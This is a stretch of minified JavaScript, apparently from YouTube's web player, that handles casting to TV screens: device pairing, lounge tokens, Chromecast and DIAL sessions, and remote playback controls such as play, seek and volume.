g.z.TI=function(){this.J.isActive();Op8(this.B)==0&&this.connect(this.wk,this.mu)};M6.prototype.sendRequest=function(I,U,t,W,E,Z,H){I={format:Z?"RAW":"JSON",method:I,context:this,timeout:5E3,withCredentials:!!H,onSuccess:g.sH(this.T,W,!Z),onError:g.sH(this.D,E),onTimeout:g.sH(this.X,E)};t&&(I.postParams=t,I.headers={"Content-Type":"application/x-www-form-urlencoded"});return g.g4(U,I)};
M6.prototype.T=function(I,U,t,W){U?I(W):I({text:t.responseText})};
M6.prototype.D=function(I,U){I(Error("Request error: "+U.status))};
M6.prototype.X=function(I){I(Error("request timed out"))};g.p(Co$,g.$7);g.z=Co$.prototype;g.z.connect=function(I,U,t){this.handler.connect(I,U,t)};
g.z.disconnect=function(I){this.handler.disconnect(I)};
g.z.Hs=function(){this.handler.Hs()};
g.z.getDeviceId=function(){return this.handler.getDeviceId()};
g.z.QZ=function(){return this.handler.QZ()};
g.z.Z7=function(){return this.handler.Z7()};
g.z.Gp=function(){this.dispatchEvent("channelOpened");var I=this.handler,U=this.B;g.AS("yt-remote-session-browser-channel",{firstTestResults:[""],secondTestResults:!I.B.AE,sessionId:I.B.T,arrayId:I.B.AR});g.AS("yt-remote-session-screen-id",U);I=l4();U=dC();g.G6(I,U)||I.push(U);W9t(I);Zoe()};
g.z.onClosed=function(){this.dispatchEvent("channelClosed")};
g.z.onMessage=function(I){this.dispatchEvent(new HAQ(I))};
g.z.onError=function(I){this.dispatchEvent(new wKL(I?1:0))};
g.z.sendMessage=function(I,U){this.handler.sendMessage(I,U)};
g.z.Ow=function(I){this.handler.Ow(I)};
g.z.dispose=function(){this.handler.dispose()};g.z=yvw.prototype;
g.z.connect=function(I,U){I=I===void 0?{}:I;U=U===void 0?0:U;this.K!==2&&(this.D.stop(),this.W=I,this.Y=U,QhH(this),(I=g.bP("ID_TOKEN"))?this.T["x-youtube-identity-token"]=I:delete this.T["x-youtube-identity-token"],this.B&&(this.J.device=this.B.device,this.J.name=this.B.name,this.J.app=this.B.app,this.J.id=this.B.id,this.B.Yrk&&(this.J.mdxVersion=""+this.B.Yrk),this.B.theme&&(this.J.theme=this.B.theme),this.B.capabilities&&(this.J.capabilities=this.B.capabilities),this.B.AZ&&(this.J.cst=this.B.AZ),
this.B.authuser&&(this.J.authuser=this.B.authuser),this.B.pageId&&(this.J.pageId=this.B.pageId)),this.Y!==0?this.J.ui=""+this.Y:delete this.J.ui,Object.assign(this.J,this.W),this.channel=new i4(this.pathPrefix,{pKk:"gsessionid",Sru:this.T,W_n:this.J}),this.channel.open(),this.K=2,Fmw(this))};
g.z.disconnect=function(I){this.on=I===void 0?0:I;this.D.stop();QhH(this);this.channel&&(this.on!==0?this.J.ui=""+this.on:delete this.J.ui,this.channel.close());this.on=0};
g.z.QZ=function(){return this.D.isActive()?this.D.Ed-Date.now():NaN};
g.z.Hs=function(){var I=this.D;g.BR(I.B);I.start()};
g.z.sendMessage=function(I,U){this.channel&&(QhH(this),I=Object.assign({},{_sc:I},U),this.channel.send(I))};
g.z.Ow=function(I){I||this.D.stop();I?this.T["X-YouTube-LoungeId-Token"]=I:delete this.T["X-YouTube-LoungeId-Token"]};
g.z.getDeviceId=function(){return this.B?this.B.id:""};
g.z.publish=function(I){return this.X.publish.apply(this.X,[I].concat(g.x(g.dx.apply(1,arguments))))};
g.z.subscribe=function(I,U,t){return this.X.subscribe(I,U,t)};
g.z.unsubscribe=function(I,U,t){return this.X.unsubscribe(I,U,t)};
g.z.V$=function(I){return this.X.V$(I)};
g.z.dispose=function(){this.mu||(this.mu=!0,g.vl(this.X),this.disconnect(),g.vl(this.D),this.l0=function(){return""})};
g.z.Tg=function(){return this.mu};g.p(fMV,g.$7);g.z=fMV.prototype;g.z.connect=function(I,U){this.B.connect(I,U)};
g.z.disconnect=function(I){this.B.disconnect(I)};
g.z.Hs=function(){this.B.Hs()};
g.z.getDeviceId=function(){return this.B.getDeviceId()};
g.z.QZ=function(){return this.B.QZ()};
g.z.Z7=function(){return this.B.K===3};
g.z.Mr=function(){this.dispatchEvent("channelOpened")};
g.z.onClosed=function(){this.dispatchEvent("channelClosed")};
g.z.onMessage=function(I){this.dispatchEvent(new HAQ(I))};
g.z.onError=function(){this.dispatchEvent(new wKL(this.B.AD===401?1:0))};
g.z.sendMessage=function(I,U){this.B.sendMessage(I,U)};
g.z.Ow=function(I){this.B.Ow(I)};
g.z.dispose=function(){this.B.dispose()};var XKf=Date.now(),I1=null,El=Array(50),WE=-1,ZD=!1;g.Xe(HE,g.OR);HE.prototype.Ii=function(){return this.screens};
HE.prototype.contains=function(I){return!!IGH(this.screens,I)};
HE.prototype.get=function(I){return I?wC(this.screens,I):null};
HE.prototype.info=function(I){Ul(this.K,I)};g.p(DHQ,g.OR);g.z=DHQ.prototype;g.z.start=function(){!this.B&&isNaN(this.LL)&&this.UT()};
g.z.stop=function(){this.B&&(this.B.abort(),this.B=null);isNaN(this.LL)||(g.$p(this.LL),this.LL=NaN)};
g.z.b0=function(){this.stop();g.OR.prototype.b0.call(this)};
g.z.UT=function(){this.LL=NaN;this.B=g.g4(P6(this.D,"/pairing/get_screen"),{method:"POST",postParams:{pairing_code:this.Y},timeout:5E3,onSuccess:(0,g.A$)(this.xp,this),onError:(0,g.A$)(this.nA,this),onTimeout:(0,g.A$)(this.KA,this)})};
g.z.xp=function(I,U){this.B=null;I=U.screen||{};I.dialId=this.T;I.name=this.K;U=-1;this.X&&I.shortLivedLoungeToken&&I.shortLivedLoungeToken.value&&I.shortLivedLoungeToken.refreshIntervalMs&&(I.screenIdType="shortLived",I.loungeToken=I.shortLivedLoungeToken.value,U=I.shortLivedLoungeToken.refreshIntervalMs);this.publish("pairingComplete",new Eu(I),U)};
g.z.nA=function(I){this.B=null;I.status&&I.status==404?this.J>=YJ6.length?this.publish("pairingFailed",Error("DIAL polling timed out")):(I=YJ6[this.J],this.LL=g.vK((0,g.A$)(this.UT,this),I),this.J++):this.publish("pairingFailed",Error("Server error "+I.status))};
g.z.KA=function(){this.B=null;this.publish("pairingFailed",Error("Server not responding"))};
var YJ6=[2E3,2E3,1E3,1E3,1E3,2E3,2E3,5E3,5E3,1E4];g.Xe(lV,HE);g.z=lV.prototype;g.z.start=function(){wP(this)&&this.publish("screenChange");!g.sC("yt-remote-lounge-token-expiration")&&xH0(this);g.$p(this.B);this.B=g.vK((0,g.A$)(this.start,this),1E4)};
g.z.add=function(I,U){wP(this);iAH(this,I);dP(this,!1);this.publish("screenChange");U(I);I.token||xH0(this)};
g.z.remove=function(I,U){var t=wP(this);k_$(this,I)&&(dP(this,!1),t=!0);U(I);t&&this.publish("screenChange")};
g.z.uI=function(I,U,t,W){var E=wP(this),Z=this.get(I.id);Z?(Z.name!=U&&(Z.name=U,dP(this,!1),E=!0),t(I)):W(Error("no such local screen."));E&&this.publish("screenChange")};
g.z.b0=function(){g.$p(this.B);lV.cZ.b0.call(this)};
g.z.As6=function(I){wP(this);var U=this.screens.length;I=I&&I.screens||[];for(var t=I.length,W=0;W<t;++W){var E=I[W],Z=this.get(E.screenId);Z&&(Z.token=E.loungeToken,--U)}dP(this,!U);U&&Ul(this.K,"Missed "+U+" lounge tokens.")};
g.z.Ddu=function(I){Ul(this.K,"Requesting lounge tokens failed: "+I)};g.p(G_x,g.OR);g.z=G_x.prototype;g.z.start=function(){var I=parseInt(g.sC("yt-remote-fast-check-period")||"0",10);(this.T=g.J$()-144E5<I?0:I)?Kq(this):(this.T=g.J$()+3E5,g.AS("yt-remote-fast-check-period",this.T),this.n6())};
g.z.isEmpty=function(){return g.Ct(this.B)};
g.z.update=function(){rve("Updating availability on schedule.");var I=this.K(),U=g.$i(this.B,function(t,W){return t&&!!wC(I,W)},this);
bAw(this,U)};
g.z.b0=function(){g.$p(this.D);this.D=NaN;this.J&&(this.J.abort(),this.J=null);g.OR.prototype.b0.call(this)};
g.z.n6=function(){g.$p(this.D);this.D=NaN;this.J&&this.J.abort();var I=B4k(this);if(sW6(I)){var U=P6(this.X,"/pairing/get_screen_availability");this.J=this.X.sendRequest("POST",U,{lounge_token:g.Lt(I).join(",")},(0,g.A$)(this.YiQ,this,I),(0,g.A$)(this.Vzu,this))}else bAw(this,{}),Kq(this)};
g.z.YiQ=function(I,U){this.J=null;var t=g.Lt(B4k(this));if(g.la(t,g.Lt(I))){U=U.screens||[];t={};for(var W=U.length,E=0;E<W;++E)t[I[U[E].loungeToken]]=U[E].status=="online";bAw(this,t);Kq(this)}else this.Oi("Changing Screen set during request."),this.n6()};
g.z.Vzu=function(I){this.Oi("Screen availability failed: "+I);this.J=null;Kq(this)};
g.z.Oi=function(I){Ul("OnlineScreenService",I)};g.Xe(vE,HE);g.z=vE.prototype;g.z.start=function(){this.J.start();this.B.start();this.screens.length&&(this.publish("screenChange"),this.B.isEmpty()||this.publish("onlineScreenChange"))};
g.z.add=function(I,U,t){this.J.add(I,U,t)};
g.z.remove=function(I,U,t){this.J.remove(I,U,t);this.B.update()};
g.z.uI=function(I,U,t,W){this.J.contains(I)?this.J.uI(I,U,t,W):(I="Updating name of unknown screen: "+I.name,Ul(this.K,I),W(Error(I)))};
g.z.Ii=function(I){return I?this.screens:g.nQ(this.screens,g.i1(this.D,function(U){return!this.contains(U)},this))};
g.z.y7=function(){return g.i1(this.Ii(!0),function(I){return!!this.B.B[I.id]},this)};
g.z.rR=function(I,U,t,W,E,Z){var H=this;this.info("getDialScreenByPairingCode "+I+" / "+U);var l=new DHQ(this.T,I,U,t,W);l.subscribe("pairingComplete",function(d,K){g.vl(l);E(cE(H,d),K)});
l.subscribe("pairingFailed",function(d){g.vl(l);Z(d)});
l.start();return(0,g.A$)(l.stop,l)};
g.z.qr=function(I,U,t,W){g.g4(P6(this.T,"/pairing/get_screen"),{method:"POST",postParams:{pairing_code:I},timeout:5E3,onSuccess:(0,g.A$)(function(E,Z){E=new Eu(Z.screen||{});if(!E.name||npf(this,E.name)){a:{Z=E.name;for(var H=2,l=U(Z,H);npf(this,l);){H++;if(H>20)break a;l=U(Z,H)}Z=l}E.name=Z}t(cE(this,E))},this),
onError:(0,g.A$)(function(E){W(Error("pairing request failed: "+E.status))},this),
onTimeout:(0,g.A$)(function(){W(Error("pairing request timed out."))},this)})};
g.z.b0=function(){g.vl(this.J);g.vl(this.B);vE.cZ.b0.call(this)};
g.z.Zls=function(){Mcw(this);this.publish("screenChange");this.B.update()};
vE.prototype.dispose=vE.prototype.dispose;g.Xe($r,g.OR);g.z=$r.prototype;g.z.Kp=function(I){this.Tg()||(I&&(hN(this,""+I),this.publish("sessionFailed")),this.B=null,this.publish("sessionScreen",null))};
g.z.info=function(I){Ul(this.rk,I)};
g.z.DE=function(){return null};
g.z.ER=function(I){var U=this.J;I?(U.displayStatus=new chrome.cast.ReceiverDisplayStatus(I,[]),U.displayStatus.showStop=!0):U.displayStatus=null;chrome.cast.setReceiverDisplayStatus(U,(0,g.A$)(function(){this.info("Updated receiver status for "+U.friendlyName+": "+I)},this),(0,g.A$)(function(){hN(this,"Failed to update receiver status for: "+U.friendlyName)},this))};
g.z.b0=function(){this.ER("");$r.cZ.b0.call(this)};g.p(SU,$r);g.z=SU.prototype;g.z.BR=function(I){if(this.D){if(this.D==I)return;hN(this,"Overriding cast session with new session object");K0x(this);this.l0=!1;this.on="unknown";this.D.removeUpdateListener(this.wk);this.D.removeMessageListener("urn:x-cast:com.google.youtube.mdx",this.u0)}this.D=I;this.D.addUpdateListener(this.wk);this.D.addMessageListener("urn:x-cast:com.google.youtube.mdx",this.u0);Z4Y(this,"getMdxSessionStatus")};
g.z.Fc=function(I){this.info("launchWithParams no-op for Cast: "+g.k7(I))};
g.z.stop=function(){this.D?this.D.stop((0,g.A$)(function(){this.Kp()},this),(0,g.A$)(function(){this.Kp(Error("Failed to stop receiver app."))},this)):this.Kp(Error("Stopping cast device without session."))};
g.z.ER=function(){};
g.z.b0=function(){this.info("disposeInternal");K0x(this);this.D&&(this.D.removeUpdateListener(this.wk),this.D.removeMessageListener("urn:x-cast:com.google.youtube.mdx",this.u0));this.D=null;$r.prototype.b0.call(this)};
g.z.yDl=function(I,U){if(!this.Tg())if(U)if(U=Pu(U),g.Fe(U))switch(I=""+U.type,U=U.data||{},this.info("onYoutubeMessage_: "+I+" "+g.k7(U)),I){case "mdxSessionStatus":tzQ(this,U);break;case "loungeToken":H4Q(this,U);break;default:hN(this,"Unknown youtube message: "+I)}else hN(this,"Unable to parse message.");else hN(this,"No data in message.")};
g.z.Rm=function(I,U,t,W){g.$p(this.W);this.W=0;OAL(this.T,this.J.label,I,this.J.friendlyName,(0,g.A$)(function(E){E?U(E):W>=0?(hN(this,"Screen "+I+" appears to be offline. "+W+" retries left."),this.W=g.vK((0,g.A$)(this.Rm,this,I,U,t,W-1),300)):t(Error("Unable to fetch screen."))},this),t)};
g.z.DE=function(){return this.D};
g.z.VG=function(I){this.Tg()||I||(hN(this,"Cast session died."),this.Kp())};g.p(zW,$r);g.z=zW.prototype;g.z.BR=function(I){this.D=I;this.D.addUpdateListener(this.Rn)};
g.z.Fc=function(I){this.QQ=I;this.mu()};
g.z.stop=function(){L0$(this);this.D?this.D.stop((0,g.A$)(this.Kp,this,null),(0,g.A$)(this.Kp,this,"Failed to stop DIAL device.")):this.Kp()};
g.z.b0=function(){L0$(this);this.D&&this.D.removeUpdateListener(this.Rn);this.D=null;$r.prototype.b0.call(this)};
g.z.Yp=function(I){this.Tg()||I||(hN(this,"DIAL session died."),this.X(),this.X=function(){},this.Kp())};g.p(mF,$r);mF.prototype.stop=function(){this.Kp()};
mF.prototype.BR=function(){};
mF.prototype.Fc=function(){g.$p(this.D);this.D=NaN;var I=wC(this.T.Ii(),this.J.label);I?uV(this,I):this.Kp(Error("No such screen"))};
mF.prototype.b0=function(){g.$p(this.D);this.D=NaN;$r.prototype.b0.call(this)};g.p(gP,g.OR);g.z=gP.prototype;
g.z.init=function(I,U){chrome.cast.timeout.requestSession=3E4;var t=new chrome.cast.SessionRequest(this.W,[chrome.cast.Capability.AUDIO_OUT]);g.Sc("desktop_enable_cast_connect")&&(t.androidReceiverCompatible=!0);this.on||(t.dialRequest=new chrome.cast.DialRequest("YouTube"));var W=chrome.cast.AutoJoinPolicy.TAB_AND_ORIGIN_SCOPED;I=I||this.K?chrome.cast.DefaultActionPolicy.CAST_THIS_TAB:chrome.cast.DefaultActionPolicy.CREATE_SESSION;var E=(0,g.A$)(this.u8g,this);t=new chrome.cast.ApiConfig(t,(0,g.A$)(this.kC,
this),E,W,I);t.customDialLaunchCallback=(0,g.A$)(this.q5K,this);chrome.cast.initialize(t,(0,g.A$)(function(){this.Tg()||(chrome.cast.addReceiverActionListener(this.X),N4e(),this.J.subscribe("onlineScreenChange",(0,g.A$)(this.fO,this)),this.D=g2L(this),chrome.cast.setCustomReceivers(this.D,function(){},(0,g.A$)(function(Z){this.Oi("Failed to set initial custom receivers: "+g.k7(Z))},this)),this.publish("yt-remote-cast2-availability-change",yT(this)),U(!0))},this),(0,g.A$)(function(Z){this.Oi("Failed to initialize API: "+
g.k7(Z));
U(!1)},this))};
g.z.GAu=function(I,U){Cq("Setting connected screen ID: "+I+" -> "+U);if(this.B){var t=this.B.B;if(!I||t&&t.id!=I)Cq("Unsetting old screen status: "+this.B.J.friendlyName),Fw(this,null)}if(I&&U){if(!this.B){I=wC(this.J.Ii(),I);if(!I){Cq("setConnectedScreenStatus: Unknown screen.");return}if(I.idType=="shortLived"){Cq("setConnectedScreenStatus: Screen with id type to be short lived.");return}t=pdH(this,I);t||(Cq("setConnectedScreenStatus: Connected receiver not custom..."),t=new chrome.cast.Receiver(I.uuid?
I.uuid:I.id,I.name),t.receiverType=chrome.cast.ReceiverType.CUSTOM,this.D.push(t),chrome.cast.setCustomReceivers(this.D,function(){},(0,g.A$)(function(W){this.Oi("Failed to set initial custom receivers: "+g.k7(W))},this)));
Cq("setConnectedScreenStatus: new active receiver: "+t.friendlyName);Fw(this,new mF(this.J,t),!0)}this.B.ER(U)}else Cq("setConnectedScreenStatus: no screen.")};
g.z.KGl=function(I){this.Tg()?this.Oi("Setting connection data on disposed cast v2"):this.B?this.B.Fc(I):this.Oi("Setting connection data without a session")};
g.z.Uh=function(){this.Tg()?this.Oi("Stopping session on disposed cast v2"):this.B?(this.B.stop(),Fw(this,null)):Cq("Stopping non-existing session")};
g.z.requestSession=function(){chrome.cast.requestSession((0,g.A$)(this.kC,this),(0,g.A$)(this.U8K,this))};
g.z.b0=function(){this.J.unsubscribe("onlineScreenChange",(0,g.A$)(this.fO,this));window.chrome&&chrome.cast&&chrome.cast.removeReceiverActionListener(this.X);var I=AvL,U=g.pQ("yt.mdx.remote.debug.handlers_");g.ek(U||[],I);g.vl(this.B);g.OR.prototype.b0.call(this)};
g.z.Oi=function(I){Ul("Controller",I)};
g.z.y6=function(I,U){this.B==I&&(U||Fw(this,null),this.publish("yt-remote-cast2-session-change",U))};
g.z.JU4=function(I,U){if(!this.Tg())if(I)switch(I.friendlyName=chrome.cast.unescape(I.friendlyName),Cq("onReceiverAction_ "+I.label+" / "+I.friendlyName+"-- "+U),U){case chrome.cast.ReceiverAction.CAST:if(this.B)if(this.B.J.label!=I.label)Cq("onReceiverAction_: Stopping active receiver: "+this.B.J.friendlyName),this.B.stop();else{Cq("onReceiverAction_: Casting to active receiver.");this.B.B&&this.publish("yt-remote-cast2-session-change",this.B.B);break}switch(I.receiverType){case chrome.cast.ReceiverType.CUSTOM:Fw(this,
new mF(this.J,I));break;case chrome.cast.ReceiverType.DIAL:Fw(this,new zW(this.J,I,this.T,this.config_));break;case chrome.cast.ReceiverType.CAST:Fw(this,new SU(this.J,I,this.config_));break;default:this.Oi("Unknown receiver type: "+I.receiverType)}break;case chrome.cast.ReceiverAction.STOP:this.B&&this.B.J.label==I.label?this.B.stop():this.Oi("Stopping receiver w/o session: "+I.friendlyName)}else this.Oi("onReceiverAction_ called without receiver.")};
g.z.q5K=function(I){if(this.Tg())return Promise.reject(Error("disposed"));var U=I.receiver;U.receiverType!=chrome.cast.ReceiverType.DIAL&&(this.Oi("Not DIAL receiver: "+U.friendlyName),U.receiverType=chrome.cast.ReceiverType.DIAL);var t=this.B?this.B.J:null;if(!t||t.label!=U.label)return this.Oi("Receiving DIAL launch request for non-clicked DIAL receiver: "+U.friendlyName),Promise.reject(Error("illegal DIAL launch"));if(t&&t.label==U.label&&t.receiverType!=chrome.cast.ReceiverType.DIAL){if(this.B.B)return Cq("Reselecting dial screen."),
this.publish("yt-remote-cast2-session-change",this.B.B),Promise.resolve(new chrome.cast.DialLaunchResponse(!1));this.Oi('Changing CAST intent from "'+t.receiverType+'" to "dial" for '+U.friendlyName);Fw(this,new zW(this.J,U,this.T,this.config_))}U=this.B;U.W=I;U.W.appState==chrome.cast.DialAppState.RUNNING?(I=U.W.extraData||{},t=I.screenId||null,Lq(U)&&I.loungeToken?I.loungeTokenRefreshIntervalMs?I=hwH(U,{name:U.J.friendlyName,screenId:I.screenId,loungeToken:I.loungeToken,dialId:U.W.receiver.label,
screenIdType:"shortLived"},I.loungeTokenRefreshIntervalMs):(g.Rp(Error("No loungeTokenRefreshIntervalMs presents in additionalData: "+JSON.stringify(I)+".")),I=SCk(U,t)):I=SCk(U,t)):I=$Sw(U);return I};
g.z.kC=function(I){var U=this;if(!this.Tg()&&!this.K){Cq("New cast session ID: "+I.sessionId);var t=I.receiver;if(t.receiverType!=chrome.cast.ReceiverType.CUSTOM){if(!this.B)if(t.receiverType==chrome.cast.ReceiverType.CAST)Cq("Got resumed cast session before resumed mdx connection."),t.friendlyName=chrome.cast.unescape(t.friendlyName),Fw(this,new SU(this.J,t,this.config_),!0);else{this.Oi("Got non-cast session without previous mdx receiver event, or mdx resume.");return}var W=this.B.J,E=wC(this.J.Ii(),
W.label);E&&Zv(E,t.label)&&W.receiverType!=chrome.cast.ReceiverType.CAST&&t.receiverType==chrome.cast.ReceiverType.CAST&&(Cq("onSessionEstablished_: manual to cast session change "+t.friendlyName),g.vl(this.B),this.B=new SU(this.J,t,this.config_),this.B.subscribe("sessionScreen",(0,g.A$)(this.y6,this,this.B)),this.B.subscribe("sessionFailed",function(){return mS8(U,U.B)}),this.B.Fc(null));
this.B.BR(I)}}};
g.z.cq=function(){return this.B?this.B.DE():null};
g.z.U8K=function(I){this.Tg()||(this.Oi("Failed to estabilish a session: "+g.k7(I)),I.code!=chrome.cast.ErrorCode.CANCEL&&Fw(this,null),this.publish("yt-remote-cast2-session-failed"))};
g.z.u8g=function(I){Cq("Receiver availability updated: "+I);if(!this.Tg()){var U=yT(this);this.Y=I==chrome.cast.ReceiverAvailability.AVAILABLE;yT(this)!=U&&this.publish("yt-remote-cast2-availability-change",yT(this))}};
g.z.fO=function(){this.Tg()||(this.D=g2L(this),Cq("Updating custom receivers: "+g.k7(this.D)),chrome.cast.setCustomReceivers(this.D,function(){},(0,g.A$)(function(){this.Oi("Failed to set custom receivers.")},this)),this.publish("yt-remote-cast2-availability-change",yT(this)))};
gP.prototype.setLaunchParams=gP.prototype.KGl;gP.prototype.setConnectedScreenStatus=gP.prototype.GAu;gP.prototype.stopSession=gP.prototype.Uh;gP.prototype.getCastSession=gP.prototype.cq;gP.prototype.requestSession=gP.prototype.requestSession;gP.prototype.init=gP.prototype.init;gP.prototype.dispose=gP.prototype.dispose;var kiH=g.Vz(["https://www.gstatic.com/cv/js/sender/v1/cast_sender.js"]),NpL=[],ASY=g.H9(kiH);g.z=ND.prototype;
g.z.reset=function(I){this.listId="";this.index=-1;this.videoId="";kFH(this);this.volume=-1;this.muted=!1;I&&(this.index=I.index,this.listId=I.listId,this.videoId=I.videoId,this.playerState=I.playerState,this.volume=I.volume,this.muted=I.muted,this.audioTrackId=I.audioTrackId,this.trackData=I.trackData,this.hasPrevious=I.hasPrevious,this.hasNext=I.hasNext,this.K=I.playerTime,this.X=I.playerTimeAt,this.J=I.seekableStart,this.Y=I.seekableEnd,this.D=I.duration,this.loadedTime=I.loadedTime,this.B=I.liveIngestionTime,
this.T=!isNaN(this.B))};
g.z.isPlaying=function(){return this.playerState==1};
g.z.isBuffering=function(){return this.playerState==3};
g.z.J1=function(I){this.D=isNaN(I)?0:I};
g.z.getDuration=function(){return this.T?this.D+JN(this):this.D};
g.z.clone=function(){return new ND(xSk(this))};g.p(kr,g.OR);g.z=kr.prototype;g.z.getState=function(){return this.D};
g.z.QZ=function(){return this.T.getReconnectTimeout()};
g.z.Hs=function(){this.T.reconnect()};
g.z.play=function(){xr(this)?(this.B?this.B.play(null,g.xV,eU(this,"play")):qD(this,"play"),qCx(this,1,Xw(DD(this))),this.publish("remotePlayerChange")):rP(this,this.play)};
g.z.pause=function(){xr(this)?(this.B?this.B.pause(null,g.xV,eU(this,"pause")):qD(this,"pause"),qCx(this,2,Xw(DD(this))),this.publish("remotePlayerChange")):rP(this,this.pause)};
g.z.seekTo=function(I){if(xr(this)){if(this.B){var U=DD(this),t=new chrome.cast.media.SeekRequest;t.currentTime=I;U.isPlaying()||U.isBuffering()?t.resumeState=chrome.cast.media.ResumeState.PLAYBACK_START:t.resumeState=chrome.cast.media.ResumeState.PLAYBACK_PAUSE;this.B.seek(t,g.xV,eU(this,"seekTo",{newTime:I}))}else qD(this,"seekTo",{newTime:I});qCx(this,3,I);this.publish("remotePlayerChange")}else rP(this,g.sH(this.seekTo,I))};
g.z.stop=function(){if(xr(this)){this.B?this.B.stop(null,g.xV,eU(this,"stopVideo")):qD(this,"stopVideo");var I=DD(this);I.index=-1;I.videoId="";kFH(I);GW(this,I);this.publish("remotePlayerChange")}else rP(this,this.stop)};
g.z.setVolume=function(I,U){if(xr(this)){var t=DD(this);if(this.J){if(t.volume!=I){var W=Math.round(I)/100;this.J.setReceiverVolumeLevel(W,(0,g.A$)(function(){tN("set receiver volume: "+W)},this),(0,g.A$)(function(){this.Oi("failed to set receiver volume.")},this))}t.muted!=U&&this.J.setReceiverMuted(U,(0,g.A$)(function(){tN("set receiver muted: "+U)},this),(0,g.A$)(function(){this.Oi("failed to set receiver muted.")},this))}else{var E={volume:I,
muted:U};t.volume!=-1&&(E.delta=I-t.volume);qD(this,"setVolume",E)}t.muted=U;t.volume=I;GW(this,t)}else rP(this,g.sH(this.setVolume,I,U))};
g.z.Q7=function(I,U){if(xr(this)){var t=DD(this);I={videoId:I};U&&(t.trackData={trackName:U.name,languageCode:U.languageCode,sourceLanguageCode:U.translationLanguage?U.translationLanguage.languageCode:"",languageName:U.languageName,kind:U.kind},I.style=g.k7(U.style),g.AD(I,t.trackData));qD(this,"setSubtitlesTrack",I);GW(this,t)}else rP(this,g.sH(this.Q7,I,U))};
g.z.setAudioTrack=function(I,U){xr(this)?(U=U.getLanguageInfo().getId(),qD(this,"setAudioTrack",{videoId:I,audioTrackId:U}),I=DD(this),I.audioTrackId=U,GW(this,I)):rP(this,g.sH(this.setAudioTrack,I,U))};
g.z.playVideo=function(I,U,t,W,E,Z,H){W=W===void 0?null:W;E=E===void 0?null:E;Z=Z===void 0?null:Z;H=H===void 0?null:H;var l=DD(this),d={videoId:I};t!==void 0&&(d.currentIndex=t);iV(l,I,t||0);U!==void 0&&(o1(l,U),d.currentTime=U);W&&(d.listId=W);E&&(d.playerParams=E);Z&&(d.clickTrackingParams=Z);H&&(d.locationInfo=g.k7(H));qD(this,"setPlaylist",d);W||GW(this,l)};
g.z.PC=function(I,U){if(xr(this)){if(I&&U){var t=DD(this);iV(t,I,U);GW(this,t)}qD(this,"previous")}else rP(this,g.sH(this.PC,I,U))};
g.z.nextVideo=function(I,U){if(xr(this)){if(I&&U){var t=DD(this);iV(t,I,U);GW(this,t)}qD(this,"next")}else rP(this,g.sH(this.nextVideo,I,U))};
g.z.Jg=function(){if(xr(this)){qD(this,"clearPlaylist");var I=DD(this);I.reset();GW(this,I);this.publish("remotePlayerChange")}else rP(this,this.Jg)};
g.z.yA=function(){xr(this)?qD(this,"dismissAutoplay"):rP(this,this.yA)};
g.z.dispose=function(){if(this.D!=3){var I=this.D;this.D=3;this.publish("proxyStateChange",I,this.D)}g.OR.prototype.dispose.call(this)};
g.z.b0=function(){GFw(this);this.T=null;this.X.clear();Yr(this,null);g.OR.prototype.b0.call(this)};
g.z.lO=function(I){if((I!=this.D||I==2)&&this.D!=3&&I!=0){var U=this.D;this.D=I;this.publish("proxyStateChange",U,I);if(I==1)for(;!this.X.isEmpty();)U=I=this.X,U.B.length===0&&(U.B=U.J,U.B.reverse(),U.J=[]),I.B.pop().apply(this);else I==3&&this.dispose()}};
g.z.e9l=function(I,U){this.publish(I,U)};
g.z.TSJ=function(I){if(!I)this.eM(null),Yr(this,null);else if(this.J.receiver.volume){I=this.J.receiver.volume;var U=DD(this),t=Math.round(100*I.level||0);if(U.volume!=t||U.muted!=I.muted)tN("Cast volume update: "+I.level+(I.muted?" muted":"")),U.volume=t,U.muted=!!I.muted,GW(this,U)}};
g.z.eM=function(I){tN("Cast media: "+!!I);this.B&&this.B.removeUpdateListener(this.W);if(this.B=I)this.B.addUpdateListener(this.W),ewQ(this),this.publish("remotePlayerChange")};
g.z.R0d=function(I){I?(ewQ(this),this.publish("remotePlayerChange")):this.eM(null)};
g.z.gZ=function(){qD(this,"sendDebugCommand",{debugCommand:"stats4nerds "})};
g.z.HLJ=function(){var I=Xdf();I&&Yr(this,I)};
g.z.Oi=function(I){Ul("CP",I)};g.p(TW,g.OR);g.z=TW.prototype;
g.z.connect=function(I,U){if(U){var t=U.listId,W=U.videoId,E=U.videoIds,Z=U.playerParams,H=U.clickTrackingParams,l=U.index,d={videoId:W},K=U.currentTime,v=U.locationInfo;U=U.loopMode;K!==void 0&&(d.currentTime=K<=5?0:K);Z&&(d.playerParams=Z);v&&(d.locationInfo=v);H&&(d.clickTrackingParams=H);t&&(d.listId=t);E&&E.length>0&&(d.videoIds=E.join(","));l!==void 0&&(d.currentIndex=l);this.Rn&&(d.loopMode=U||"LOOP_MODE_OFF");t&&(this.B.listId=t);this.B.videoId=W;this.B.index=l||0;this.B.state=3;o1(this.B,
K);this.X="UNSUPPORTED";t=this.Rn?"setInitialState":"setPlaylist";bV("Connecting with "+t+" and params: "+g.k7(d));this.J.connect({method:t,params:g.k7(d)},I,How())}else bV("Connecting without params"),this.J.connect({},I,How());Rw8(this)};
g.z.Ow=function(I){this.J.Ow(I)};
g.z.dispose=function(){this.Tg()||(g.z6("yt.mdx.remote.remoteClient_",null),this.publish("beforeDispose"),BE(this,3));g.OR.prototype.dispose.call(this)};
g.z.b0=function(){O4w(this);Vzw(this);n2H(this);g.$p(this.W);this.W=NaN;g.$p(this.on);this.on=NaN;this.T=null;g.m0(this.mu);this.mu.length=0;this.J.dispose();g.OR.prototype.b0.call(this);this.X=this.Y=this.D=this.B=this.J=null};
g.z.Rk=function(I){if(!this.D||this.D.length===0)return!1;for(var U=g.X(this.D),t=U.next();!t.done;t=U.next())if(!t.value.capabilities.has(I))return!1;return!0};
g.z.sI=function(){var I=3;this.Tg()||(I=0,isNaN(this.aR())?this.J.Z7()&&isNaN(this.K)&&(I=1):I=2);return I};
g.z.aJ=function(I){bV("Disconnecting with "+I);g.z6("yt.mdx.remote.remoteClient_",null);O4w(this);this.publish("beforeDisconnect",I);I==1&&KL();this.J.disconnect(I);this.dispose()};
g.z.Wf=function(){var I=this.B;this.T&&(I=this.B.clone(),iV(I,this.T,I.index));return xSk(I)};
g.z.YgQ=function(I){var U=this,t=new ND(I);t.videoId&&t.videoId!=this.B.videoId&&(this.T=t.videoId,g.$p(this.W),this.W=g.vK(function(){if(U.T){var E=U.T;U.T=null;U.B.videoId!=E&&R1(U,"getNowPlaying")}},5E3));
